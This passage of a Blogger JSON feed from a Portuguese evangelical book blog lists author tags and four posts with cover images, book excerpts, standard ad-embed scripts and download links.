Baker"},{"term":"Hal Lindsey"},{"term":"Hans Walter Wolff"},{"term":"Harold L.Willmington"},{"term":"Hebert Lockyer"},{"term":"Heinrich von Siebenthal"},{"term":"Helton Angelo"},{"term":"Henri Cazelles"},{"term":"Henri Daniel Rops"},{"term":"Henry A. Virkler"},{"term":"Hermisten M. P. Costa"},{"term":"Hudson Taylor"},{"term":"Hylarino Domingues Silva"},{"term":"Ildo Bohn Gass"},{"term":"Infestação - Daniel Menezes"},{"term":"Irmão André"},{"term":"Irmão Yun"},{"term":"Isaltino Gomes Coelho Filho"},{"term":"Isaías Silva Freitas"},{"term":"Ismael dos Santos"},{"term":"Israel Blajberg"},{"term":"J. A. Motyer"},{"term":"J. Alleine"},{"term":"J. C. Philpot"},{"term":"J. P. Moreland"},{"term":"J. Rodman Williams"},{"term":"J.H. Walton"},{"term":"Jack Deere"},{"term":"Jackie Kendall"},{"term":"Jacob Neusner"},{"term":"Jaime Kemp"},{"term":"Jakob van Bruggen"},{"term":"James Edward Hanauer"},{"term":"James H. Charlesworth"},{"term":"James Petigru Boyce"},{"term":"James Shelton"},{"term":"James Strong"},{"term":"Janice Rogers"},{"term":"Jaziel Guerreiro Martins"},{"term":"Jennifer M. Thomas"},{"term":"Jerry Falwell"},{"term":"Jimmy Swaggart"},{"term":"Joachim Jeremias"},{"term":"Joanna Weaver"},{"term":"Joe Thorn"},{"term":"Joel Leitão de Melo"},{"term":"John A. Broadus"},{"term":"John A. Mackay"},{"term":"John A. Thompson"},{"term":"John Benton"},{"term":"John Blanchard"},{"term":"John Bright"},{"term":"John Bunyan"},{"term":"John C. Maxwell"},{"term":"John Crotts"},{"term":"John Davis"},{"term":"John F. Macarthur Jr."},{"term":"John G. Lake"},{"term":"John Hagee"},{"term":"John Knox"},{"term":"John Lennox"},{"term":"John Maxwell"},{"term":"John Peet"},{"term":"John Pollock"},{"term":"John S. H. Tay"},{"term":"John Sherrill"},{"term":"John Wesley"},{"term":"Jonathan Gibson"},{"term":"Jorge H. Barro"},{"term":"Jorge Monteiro Jr."},{"term":"Jorge Pixley"},{"term":"Jornal"},{"term":"Josaphat Batista Soares"},{"term":"Jose Comblin"},{"term":"Josef Schreiner"},{"term":"Joseph Shulam"},{"term":"Joshua Harris"},{"term":"José Apolônio da Silva"},{"term":"José Bernardo"},{"term":"José Comblin"},{"term":"José Luis Martínez"},{"term":"José Luís Sicre"},{"term":"José de Ramos Pereira"},{"term":"João Ferreira de Almeida"},{"term":"João Flavio Martinez"},{"term":"João Pereira de Andrade e Silva"},{"term":"Judson Oliveira"},{"term":"Junio Cesar Rodrigues Lima"},{"term":"Justo L. González"},{"term":"Karol Ladd"},{"term":"Kathryn Kuhlman"},{"term":"Kenneth Bailey"},{"term":"Kenneth Hagin"},{"term":"Kevin Conner"},{"term":"King James"},{"term":"Klyne Snodgrass"},{"term":"L. Roberto Silvado"},{"term":"LSM Courses"},{"term":"Larry Stockstill"},{"term":"Lawrence Olson"},{"term":"Leanne Payne"},{"term":"Learn English"},{"term":"Leonhard Goppelt"},{"term":"Lettie Cowman"},{"term":"Lewi Pethrus"},{"term":"Lewis Sperry Chafer"},{"term":"Lições Biblicas"},{"term":"Lloyd John Ogilvie"},{"term":"Loren Cunningham"},{"term":"Lothar Coenen"},{"term":"Louis Clade Fillion"},{"term":"Louis-Claude Fillion"},{"term":"Luciano Pereira da Silva"},{"term":"Luciano Subirá"},{"term":"Lucie Kaennel"},{"term":"Luiz Alexandre Solano Rossi"},{"term":"Luiz Antonio Giraldi"},{"term":"Luiz Sayão"},{"term":"Lukyn Williams"},{"term":"Lutero"},{"term":"Machon Lubavitch"},{"term":"Mack Stiles"},{"term":"Mahesh Chavda"},{"term":"Marabel Morgan"},{"term":"Marcelo Miranda Guimarães"},{"term":"Mark Cahill"},{"term":"Mark Dever"},{"term":"Mark Devries"},{"term":"Mark Driscoll"},{"term":"Mark I. Bubeck"},{"term":"Mark Mittelberg"},{"term":"Martin \u0026 Deidre Bobgan"},{"term":"Maxwell Fajardo"},{"term":"Meno Kalisher"},{"term":"Michael A. G. Haykin"},{"term":"Michael G. Strauss"},{"term":"Michael Horton"},{"term":"Michael Youssef"},{"term":"Michel Horton"},{"term":"Miguel Servet Jr."},{"term":"Mike Mckinley"},{"term":"Millard Erickson"},{"term":"Millard J. Erickson"},{"term":"Miroslav Volf"},{"term":"Missões"},{"term":"Moisés Silva"},{"term":"Moody Adams"},{"term":"Moshe Yoseph Koniuchowsky"},{"term":"Myer Pearlman"},{"term":"Márcio Mendes"},{"term":"Mário Bergner"},{"term":"N.T. Wright"},{"term":"Natanael Rinaldi"},{"term":"Netta Kemp de Money"},{"term":"Nivanildo Beserra"},{"term":"Norbert Lieth"},{"term":"Notícias de Israel"},{"term":"Olivar Basílo"},{"term":"Oscar Cullmann"},{"term":"Osiel Gomes"},{"term":"Oswald Smith"},{"term":"P.C. Nelson"},{"term":"Paschoal Piragine Jr."},{"term":"Patricia Lages"},{"term":"Patrick Morley"},{"term":"Paul Copan"},{"term":"Paul E. Little"},{"term":"Paul Gardner"},{"term":"Paul Hattaway"},{"term":"Paul Kriwaczek"},{"term":"Paul Tillich"},{"term":"Paul Tournier"},{"term":"Paul Washer"},{"term":"Paul Yonggi Cho"},{"term":"Paulo Cristiano"},{"term":"Paulo José F. de Oliveira"},{"term":"Paulo K. Jung"},{"term":"Pete Wilson"},{"term":"Peter Jones"},{"term":"Pierre Gisel"},{"term":"R. C. Sprou"},{"term":"R. K. Harrison"},{"term":"R. W. Schambach"},{"term":"R.C. Sproul"},{"term":"R.R. Soares"},{"term":"Raimundo Ferreira De Oliveira"},{"term":"Raimundo de Oliveira"},{"term":"Ralph Mahoney"},{"term":"Ravi Zacharias"},{"term":"Reynaldo Odilo"},{"term":"Reynaldo Odilo Martins Soares"},{"term":"Ricardo Gondim"},{"term":"Rice Broocks"},{"term":"Richard Baxter"},{"term":"Richard Dupuis"},{"term":"Richard Mayhue"},{"term":"Richard Sibbes"},{"term":"Richard T. Plampin"},{"term":"Rick Warren"},{"term":"Rifka Berezin"},{"term":"Robert D. Heidler"},{"term":"Robert H. Gundry"},{"term":"Robert Hudson"},{"term":"Robert L. Reymond"},{"term":"Robert P. Menzies"},{"term":"Robert Wolgemuth"},{"term":"Rodrigo Janot"},{"term":"Rodrigo P. Silva"},{"term":"Roger E. Dickson"},{"term":"Roger E. Olson"},{"term":"Roger L. Omanson"},{"term":"Rolland Baker"},{"term":"Ron Crisp"},{"term":"Ron Rhodes"},{"term":"Ronald Dunn"},{"term":"Ronald F. Youngblood"},{"term":"Ronald Hanko"},{"term":"Ronaldo Lidório"},{"term":"Ruben Pirola"},{"term":"Rudolf Bultmann"},{"term":"Rui Raiol"},{"term":"Salomão Lemos"},{"term":"Sam Storms"},{"term":"Samuel Alexander Danford"},{"term":"Samuel J. Schultz"},{"term":"Samuel Montañes Dias"},{"term":"Samuel Oliveira de Martins"},{"term":"Santo Agostinho"},{"term":"Scott Richardson"},{"term":"Sergio Franco"},{"term":"Seth D. Postell"},{"term":"Severino Pedro da Silva"},{"term":"Sheila Walsh"},{"term":"Sherron K. George"},{"term":"Simon Kistemaker"},{"term":"Simontom César de Araújo"},{"term":"Socep"},{"term":"Software"},{"term":"Stanley Frodsham"},{"term":"Stanley Horton"},{"term":"Stephen Arteburn"},{"term":"Steve Chandler"},{"term":"Steven J. Lawson"},{"term":"Steven Lawson"},{"term":"Strong"},{"term":"Susana Wesley"},{"term":"Série Cris"},{"term":"T. A. McMahon"},{"term":"T. D. Jakes"},{"term":"T. Desmond Alexander"},{"term":"T. P. Simmons"},{"term":"Telma Bueno"},{"term":"Teologia"},{"term":"Thabiti Anyabwile"},{"term":"Thiago Brazil"},{"term":"Thomas E. Trask"},{"term":"Thomas Ice"},{"term":"Thomas Nelson"},{"term":"Thomas Watson"},{"term":"Tiago Soares"},{"term":"Tim Chester"},{"term":"Timothy Demy"},{"term":"Timothy Dudley-Smith"},{"term":"Tomás de Aquino"},{"term":"Toni Ébert de Paula"},{"term":"Tony Coffey"},{"term":"Tony Paine"},{"term":"Tremper Longman III"},{"term":"Tácito da Gama Leite Filho"},{"term":"Ubaldo Torres de Araújo"},{"term":"Valdir Alves De Oliveira"},{"term":"Valmir Nascimento"},{"term":"Valter José"},{"term":"W. G. Kummel"},{"term":"W. Gary Crampton"},{"term":"W. Phillip Keller"},{"term":"Wagner Gaby"},{"term":"Wagner Tadeu dos Santos Gaby"},{"term":"Waldyr Carvalho Luz"},{"term":"Walter A. Elwell"},{"term":"Walter Wangerin"},{"term":"Walther Von Loewenich"},{"term":"Watchaman Nee"},{"term":"Wayne Cordeiro"},{"term":"Wayne Gruden"},{"term":"Wilbur O `Donovan Jr."},{"term":"Wilfrid Haubeck"},{"term":"William Carey Taylor"},{"term":"William E. Mouser"},{"term":"William Evans"},{"term":"William Menzies"},{"term":"William Nicoll"},{"term":"William Nix"},{"term":"William R. Nicoll"},{"term":"Winfried Thiel"},{"term":"Wolfhart Pannenberg"},{"term":"ePUB"},{"term":"Émile Morin"},{"term":"‎ Martin Dugard"},{"term":"‎ Valmor da Silva"}],"title":{"type":"text","$t":"Gospel Book - Livros Evangélicos"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gospelbook.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4285201848057770882\/posts\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gospelbook.net\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4285201848057770882\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Gospel Book"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04433262886951797602"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"975"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4285201848057770882.post-5212710775474994600"},"published":{"$t":"2022-08-25T20:33:00.003-03:00"},"updated":{"$t":"2022-10-31T20:02:13.871-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"E. M. Bounds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Livros"}],"title":{"type":"text","$t":"À Oração e o Ministério da Palavra - E. M. Bounds"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtseFOHvpI4dmsK95lrOMytLSPtUAjqo_huzPx9OyAea63vwPEQQd5H5rXdcw1iN9fhp9ANGcaDR28D2q0MMpTvbtjU4rqm4bIECQpz6Fa05ljdJ5JWoF9GlwEfTbWj6nKoRfK4mqu6btiOU1BADsRkyuYuK82xcSORAfBlHptfu_VVtCmCBRqE1OwDw\/s800\/01%20Capa%20Nova.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"512\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtseFOHvpI4dmsK95lrOMytLSPtUAjqo_huzPx9OyAea63vwPEQQd5H5rXdcw1iN9fhp9ANGcaDR28D2q0MMpTvbtjU4rqm4bIECQpz6Fa05ljdJ5JWoF9GlwEfTbWj6nKoRfK4mqu6btiOU1BADsRkyuYuK82xcSORAfBlHptfu_VVtCmCBRqE1OwDw\/s320\/01%20Capa%20Nova.png\" width=\"205\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\"O grande plano de DEUS para a redenção da humanidade está tão ligado à oração por sua prosperidade e sucesso quanto quando o decreto que criou o movimento foi emitido pelo Pai, tendo em sua frente à condição imperativa, universal e eterna: \"Pede-me, e te darei as nações como herança e os confins da terra como tua propriedade.\". Em muitos lugares, um estado alarmante das coisas aconteceu, pois os muitos que estão inscritos em nossas igrejas não estão orando, homens e mulheres. Muitos dos que ocupam posições de destaque na vida da igreja não estão orando aos homens. É muito temível que grande parte do trabalho da Igreja esteja sendo feito por aqueles que são perfeitos estranhos ao quarto da oração. É de se admirar que o trabalho não seja bem sucedido. Embora possa ser verdade que muitos na Igreja dizem orações, é igualmente verdade que suas orações são da ordem estereotipada. Suas orações podem ser carregadas de sentimentos, mas são mansas, tímidas, e sem fogo ou força.\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-3993297330596008\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003C!-- Gospel Book 2022 --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3993297330596008\"\n     data-ad-slot=\"6134904563\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.gblinks.net\/2022\/08\/mais-de-10-milhoes-de-pessoas-ainda-nao.html\" target=\"_blank\"\u003E↓Link\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4285201848057770882\/posts\/default\/5212710775474994600"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4285201848057770882\/posts\/default\/5212710775474994600"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gospelbook.net\/2022\/08\/a-oracao-e-o-ministerio-da-palavra-e-m.html","title":"À Oração e o Ministério da Palavra - E. M. Bounds"}],"author":[{"name":{"$t":" Publisher "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16127795881355812269"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtseFOHvpI4dmsK95lrOMytLSPtUAjqo_huzPx9OyAea63vwPEQQd5H5rXdcw1iN9fhp9ANGcaDR28D2q0MMpTvbtjU4rqm4bIECQpz6Fa05ljdJ5JWoF9GlwEfTbWj6nKoRfK4mqu6btiOU1BADsRkyuYuK82xcSORAfBlHptfu_VVtCmCBRqE1OwDw\/s72-c\/01%20Capa%20Nova.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-4285201848057770882.post-5926783570089297920"},"published":{"$t":"2022-08-04T16:39:00.008-03:00"},"updated":{"$t":"2022-10-31T20:02:16.804-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Livros"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samuel Alexander Danford"}],"title":{"type":"text","$t":"Leituras Bíblicas de Santidade - Samuel Alexander Danford"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0DklPFSSxsIHpclCs3mF99kq1v4f2DZ5ahjM1TzM1dI6vgwTV6cXj3AruKIr3hT0CtmScWRjqyZrboQJDDN8xmz-Ws9qpasM4DehgAieuTjRLHTQdRtgkMv-LHd_CS3060jQoF9Lj2nKex98Rll6kcldE_ZrKafgSe5sBPmSVe__XZXZE82jMD9wU2g\/s1000\/02%20P.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"625\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0DklPFSSxsIHpclCs3mF99kq1v4f2DZ5ahjM1TzM1dI6vgwTV6cXj3AruKIr3hT0CtmScWRjqyZrboQJDDN8xmz-Ws9qpasM4DehgAieuTjRLHTQdRtgkMv-LHd_CS3060jQoF9Lj2nKex98Rll6kcldE_ZrKafgSe5sBPmSVe__XZXZE82jMD9wU2g\/s320\/02%20P.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;Este pequeno livro foi escrito para orientar no estudo bíblico sobre a Santidade ou Santificação Integral.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EVocê descobrirá que a Bíblia dá grande destaque à doutrina e prática da Santidade, e todo cristão deve imediatamente buscar a “plenitude da bênção do evangelho de Cristo”.\u003C\/p\u003E\u003Cp\u003EO Bispo Foster, em seu livro sobre \"Pureza Cristã\" - (No curso de estudo para pregadores metodistas) - diz: Ele respira a profecia, troveja \"na lei, murmura na narrativa, sussurra nas promessas, suplica nas orações, brilha na poesia, ressoa nas canções, fala nos tipos, brilha no imaginário, vozes na língua e arde no espírito todo o sistema, desde o Alfa até o Ômega, do seu início ao seu fim. Santidade! santidade necessária, santidade um dever presente, um privilégio presente, um gozo presente, é o progresso e a completude do maravilhoso tema da Bíblia!\u003C\/p\u003E\u003Cp\u003EA Disciplina Metodista diz: 'Vamos insistir forte e estreitamente na santidade interior e exterior em todos os seus ramos.\u003C\/p\u003E\u003Cp\u003EJohn Wesley diz: \"Onde esta doutrina é fielmente pregada, toda a causa de Deus prospera\".\u003C\/p\u003E\u003Cp\u003EDr. Adam Clark diz: \"Se o Metodismo desistir de pregar a inteira santificação, eles logo perderão sua glória\".\u003C\/p\u003E\u003Cp\u003EA promessa da Epworth League diz: \"Procurarei sinceramente por mim mesmo e farei o que puder para ajudar os outros a alcançar o mais alto padrão de experiência e vida do Novo Testamento\"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-3993297330596008\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003C!-- Gospel Book 2022 --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3993297330596008\"\n     data-ad-slot=\"6134904563\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.gblinks.net\/2022\/08\/fifa-antecipa-inicio-da-copa-do-mundo.html\"\u003E↓Link\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4285201848057770882\/posts\/default\/5926783570089297920"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4285201848057770882\/posts\/default\/5926783570089297920"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gospelbook.net\/2022\/08\/leituras-biblicas-de-santidade-samuel.html","title":"Leituras Bíblicas de Santidade - Samuel Alexander Danford"}],"author":[{"name":{"$t":" Publisher "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16127795881355812269"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0DklPFSSxsIHpclCs3mF99kq1v4f2DZ5ahjM1TzM1dI6vgwTV6cXj3AruKIr3hT0CtmScWRjqyZrboQJDDN8xmz-Ws9qpasM4DehgAieuTjRLHTQdRtgkMv-LHd_CS3060jQoF9Lj2nKex98Rll6kcldE_ZrKafgSe5sBPmSVe__XZXZE82jMD9wU2g\/s72-c\/02%20P.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-4285201848057770882.post-7424878532916682761"},"published":{"$t":"2022-05-06T14:42:00.009-03:00"},"updated":{"$t":"2023-04-27T08:55:58.548-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gregg R. Allison"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Livros"}],"title":{"type":"text","$t":"50 Verdades Centrais Da Fé Cristã - Um Guia Para Compreender E Ensinar Teologia -  Gregg R. Allison "},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNI5wVPwAHn9__tKsNibfnwXq925Kyb8OkUxwKmAKFSLea50H4h5eY5ovfRVOFhvAI6j3oh5_jal3ZbYe3G16yeY9FqFqDvNqjZwONTSr-GdlpaOkdIwXlwGDRfRGWcmaEGc89X93Ke8j02CAJ9cpIyMso5d8t2Upe0_W8ify-I2pfiaBBRjmY8AUfXQ\/s1357\/718DSQinsfL.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1357\" data-original-width=\"943\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNI5wVPwAHn9__tKsNibfnwXq925Kyb8OkUxwKmAKFSLea50H4h5eY5ovfRVOFhvAI6j3oh5_jal3ZbYe3G16yeY9FqFqDvNqjZwONTSr-GdlpaOkdIwXlwGDRfRGWcmaEGc89X93Ke8j02CAJ9cpIyMso5d8t2Upe0_W8ify-I2pfiaBBRjmY8AUfXQ\/s320\/718DSQinsfL.jpg\" width=\"222\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara que os cristãos tenham condição de transmitir a fé com convicção, a doutrina cristã deve ser confessada pela igreja, ensinada de geração em geração e aplicada à vida. Nesta obra, o teólogo Gregg Allison explica 50 doutrinas essenciais da fé cristã de maneira clara e envolvente, fornecendo orientações sobre como ensiná-las com precisão. Allison também mostra como cada doutrina se conecta ao nosso dia a dia, já que, para ele, a doutrina cristã não é apenas crença verdadeira, mas também prática verdadeira. Este livro abrange os temas fundamentais do cristianismo (a natureza de Deus, sua Palavra, a Trindade, a Criação, a salvação, os últimos dias etc.) e, por isso, é um recurso teológico indispensável para a formação de crentes na sã doutrina e para a transformação de vidas para a glória de Deus. Cada capítulo trata de uma doutrina e é dividido em cinco seções: \"Entendendo a doutrina\", \"Base bíblica\", \"Principais erros\", \"Ensinando a doutrina\" e \"Recursos\", com uma lista de obras para quem deseja se aprofundar no tema do capítulo.\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-3993297330596008\"\u003E\u003C\/script\u003E\n\u003C!--Gospel Book 2022--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3993297330596008\" data-ad-format=\"auto\" data-ad-slot=\"6134904563\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4285201848057770882\/posts\/default\/7424878532916682761"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4285201848057770882\/posts\/default\/7424878532916682761"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gospelbook.net\/2022\/05\/50-verdades-centrais-da-fe-crista-um.html","title":"50 Verdades Centrais Da Fé Cristã - Um Guia Para Compreender E Ensinar Teologia -  Gregg R. Allison "}],"author":[{"name":{"$t":" Publisher "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16127795881355812269"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNI5wVPwAHn9__tKsNibfnwXq925Kyb8OkUxwKmAKFSLea50H4h5eY5ovfRVOFhvAI6j3oh5_jal3ZbYe3G16yeY9FqFqDvNqjZwONTSr-GdlpaOkdIwXlwGDRfRGWcmaEGc89X93Ke8j02CAJ9cpIyMso5d8t2Upe0_W8ify-I2pfiaBBRjmY8AUfXQ\/s72-c\/718DSQinsfL.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-4285201848057770882.post-8846966619508729639"},"published":{"$t":"2022-05-05T20:16:00.004-03:00"},"updated":{"$t":"2022-10-31T20:02:23.306-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"A. B. Simpson"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Livros"}],"title":{"type":"text","$t":"O Deus de Elias - A. B. Simpson"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjst8JWsuIEwmY_rRkVc-z-WxhlRcWVMDwR0DuyFiHPNS3EChB7GOj1ACfu9MitsKJYuLc20a1x39pCinDrMUu0Cxu0tphXe98DBF4RVP43MirsVN-T4PPyBxdXaVlONplogyWH1oCJPvOwFjW88Fv6ZbwXn9RVH9yXjUj9M-9IgqMOxLanljcxeuueFQ\/s800\/o%20Deus%20de%20Elias%20.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"512\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjst8JWsuIEwmY_rRkVc-z-WxhlRcWVMDwR0DuyFiHPNS3EChB7GOj1ACfu9MitsKJYuLc20a1x39pCinDrMUu0Cxu0tphXe98DBF4RVP43MirsVN-T4PPyBxdXaVlONplogyWH1oCJPvOwFjW88Fv6ZbwXn9RVH9yXjUj9M-9IgqMOxLanljcxeuueFQ\/s320\/o%20Deus%20de%20Elias%20.png\" width=\"205\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESempre fiquei feliz por Eliseu não ter dito: \"Onde está Elias?\" Ele havia perdido seu amigo e pai espiritual, e se alguma vez um sentimento de luto pudesse ser justificado, teria sido no caso de Eliseu. Mas seu único pensamento era o Mestre e não o servo. Por trás de toda a vida e obra maravilhosas de Elias, ele viu apenas os recursos infinitos daquele Deus que poderia ser tanto para ele quanto Ele havia sido para seu mestre. O profundo clamor de sua alma não era por mera simpatia humana, mas pela manifestação do poder e da presença sobrenaturais de Deus. A profunda necessidade da vida de Eliseu era a mesma profunda necessidade que toda alma sincera sente hoje – a revelação de Deus, a realização do sobrenatural.\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-3993297330596008\"\u003E\u003C\/script\u003E\n\u003C!--Gospel Book 2022--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3993297330596008\" data-ad-format=\"auto\" data-ad-slot=\"6134904563\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.gblinks.net\/2022\/05\/gb01001.html\"\u003E↓Link\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-3993297330596008\"\u003E\u003C\/script\u003E\n\u003C!--Gospel Book 2022--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3993297330596008\" data-ad-format=\"auto\" data-ad-slot=\"6134904563\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n   